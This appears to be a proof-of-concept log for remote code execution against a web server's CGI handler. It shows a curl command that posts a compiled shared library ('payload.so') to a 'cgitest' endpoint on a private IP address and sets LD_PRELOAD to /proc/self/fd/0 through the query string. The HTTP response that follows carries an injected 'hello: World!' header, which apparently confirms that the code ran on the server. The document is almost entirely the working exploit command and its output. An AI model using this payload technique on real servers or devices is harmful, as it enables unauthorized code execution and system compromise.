 xxx@ubuntu:~/Desktop/poc$ curl -X POST  --data-binary @payload.so "http://192.168.247.132/cgi-bin/cgitest?LD_PRELOAD=/proc/self/fd
/0" -i |head
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 10232    0  2104  100  8128   2060   7960  0:00:01  0:00:01 --:--:--  7968
HTTP/1.1 200 OK
Date: Sun Dec 24 14:37:21 2017
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World!
Content-type: text/html